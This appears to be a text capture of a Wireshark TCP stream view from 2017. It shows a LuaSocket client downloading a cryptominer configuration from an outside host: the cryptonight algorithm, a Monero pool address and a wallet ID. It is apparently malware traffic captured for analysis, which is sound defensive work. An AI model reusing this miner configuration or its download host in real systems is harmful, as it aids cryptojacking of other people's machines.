 *Ethernet0
Wireshark · Follow TCP Stream (tcp.stream eq 1) · wireshark_pcapng_2691905A-B9E1-46C0-988C-AF98C8B801AE_20170523151408_a00948
GET /mine.txt HTTP/1.1
Connection: close, TE
TE: trailers
User-Agent: LuaSocket 3.0-rc1
Host: 08.super5566.com
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 23 May 2017 18:15:06 GMT
Content-Type: text/plain
Content-Length: 158
Last-Modified: Sun, 21 May 2017 12:36:11 GMT
Connection: close
ETag: "592189bb-9e"
Accept-Ranges: bytes
-a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:443 -u
48np7fEXZBwPVzhDk5MeZoai4iLAAharXK62ziZe8SFpdmGW87n8GHoTxC5RftYLqwQNaSUjj5bHvXUTVBWgsm7PTBW7xM3 -p x
Expression... +
SACK_PERM=1
=1460
2 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (502 bytes)
Show data as ASCII
Stream 1
Find:
Find Next
ackets: 2166 · Displayed: 11 (0.5%)
Profile: Default
Search Windows
Print
Help
ENG
15:20
23/05/2017